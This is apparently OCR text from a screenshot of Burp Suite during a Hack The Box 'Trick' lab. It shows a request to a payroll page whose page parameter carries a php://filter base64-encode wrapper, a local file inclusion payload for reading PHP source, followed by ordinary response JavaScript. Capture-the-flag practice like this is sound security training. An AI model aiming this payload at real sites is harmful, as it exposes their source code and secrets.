 Applications Places System Tue Oct 25, 20:23
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://preprod-payroll.trick.htb
Request
Pretty Raw \n Actions
1 GET /index.php?page=
php://filter/php://filter/convert.base64-encode/resource=au
th HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=nqf4uid6epfalgujeo6i6hb0lq
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
230 if($bg == 'danger')
231 $('#alert_toast').addClass('bg-danger')
232 if($bg == 'info')
233 $('#alert_toast').addClass('bg-info')
234 if($bg == 'warning')
235 $('#alert_toast').addClass('bg-warning')
236 $('#alert_toast .toast-body').html($msg)
237 $('#alert_toast').toast({
delay:3000
}
).toast('show');
238 }
239 $(document).ready(function(){
240 $('#preloader').fadeOut('fast', function() {
241 $(this).remove();
242 }
)
243 }
)
244 $('.datetimepicker').datetimepicker({
245 format:'Y/m/d H:i',
246 startDate: '+3d'
247 }
)
248 $('.select2').select2({
249 placeholder:"Please select here",
250 width: "100%"
251 }
)
252 </script>
253 </html>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (8)
Done 9,545 bytes | 94 millis